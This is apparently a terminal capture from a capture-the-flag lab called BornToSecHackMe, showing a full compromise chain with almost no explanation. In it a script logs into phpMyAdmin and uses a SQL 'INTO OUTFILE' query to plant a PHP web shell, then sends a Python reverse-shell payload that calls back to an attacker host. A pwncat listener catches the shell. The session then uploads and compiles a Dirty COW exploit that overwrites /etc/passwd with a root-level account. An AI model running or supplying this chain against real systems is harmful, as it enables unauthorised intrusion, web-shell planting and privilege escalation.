 pwncat-cs -lp 8888 114x55
❯ pwncat-cs -lp 8888
[11:27:00] Welcome to pwncat 🐈! __main__.py:164
[11:27:05] received connection from 192.168.0.62:34837 bind.py:84
[11:27:05] 0.0.0.0:8888: normalizing shell path manager.py:957
0.0.0.0:8888: upgrading from /bin/dash to /bin/bash manager.py:957
[11:27:06] 192.168.0.62:34837: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@BornToSecHackMe:/var/www/forum/templates_c$ cd /dev/shm
(remote) www-data@BornToSecHackMe:/dev/shm$
(local) pwncat$ upload /home/n43/MyVault/42/Born2Sec/Exploits/dirty.c
./dirty.c 100.0% • 5.0/5.0 kB • ? • 0:00:00
[11:27:47] uploaded 5.01KiB in 0.54 seconds upload.py:77
(local) pwncat$
(remote) www-data@BornToSecHackMe:/dev/shm$ sed -i s/firefart/root/ dirty.c
(remote) www-data@BornToSecHackMe:/dev/shm$ gcc -pthread dirty.c -o dirty -lcrypt
(remote) www-data@BornToSecHackMe:/dev/shm$ ./dirty evil
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: evil
Complete line:
root:rojUpPIQDgoO6:0:0:pwned:/root:/bin/bash
mmap: b7fda000
^C
python2.7 foothold.py -I 192.168.0.62 -F evil -R 192.168.0.74 -P 8888 115x55
❯ python2.7 foothold.py -I 192.168.0.62 -F evil -R 192.168.0.74 -P 8888
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/index.php HTTP/1.1" 200 2425
DEBUG: https://192.168.0.62:443 "POST /phpmyadmin/index.php HTTP/1.1" 302 20
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/index.php?token=000095473cc149cdcc41ab96efd84a58 HTTP/1.1" 200 104
0
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/server_sql.php HTTP/1.1" 200 2520
DEBUG: Token is '000095473cc149cdcc41ab96efd84a58'
DEBUG: Executing SQL query 'select 1,2,"<?php echo shell_exec($_GET[\'cmd\']);?>",4 into OUTFILE "/var/www/forum/te
mplates_c/evil.php"'
DEBUG: https://192.168.0.62:443 "POST /phpmyadmin/import.php HTTP/1.1" 200 3461
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443
DEBUG: https://192.168.0.62:443 "GET /forum/templates_c/evil.php HTTP/1.1" 200 27
DEBUG: webshell uploaded: 'https://192.168.0.62/forum/templates_c/evil.php?cmd=id'
DEBUG: revshell payload: 'https://192.168.0.62/forum/templates_c/evil.php?cmd=export RHOST="192.168.0.74";export RP
ORT=8888;python -c \'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"
))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")\''
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443